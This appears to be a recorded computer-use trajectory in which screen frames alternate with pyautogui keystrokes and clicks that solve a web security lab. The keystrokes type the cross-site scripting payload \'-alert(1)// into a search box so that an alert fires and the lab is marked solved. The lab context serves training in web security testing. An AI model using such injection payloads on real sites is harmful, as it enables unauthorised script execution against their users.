
pyautogui.write('-')

pyautogui.click(193, 460)

# Step: Submit the search payload \'-alert(1)// so that alert(1) fires
pyautogui.write('\\')

pyautogui.write("'-alert")

pyautogui.write('()')

pyautogui.write('1')

pyautogui.write('//')

pyautogui.click(774, 348)

pyautogui.moveTo(598, 291)

# Step: Dismiss the alert(1) dialog, leaving the lab marked solved
pyautogui.click(598, 290)

pyautogui.moveTo(619, 14)

pyautogui.moveTo(631, 14)
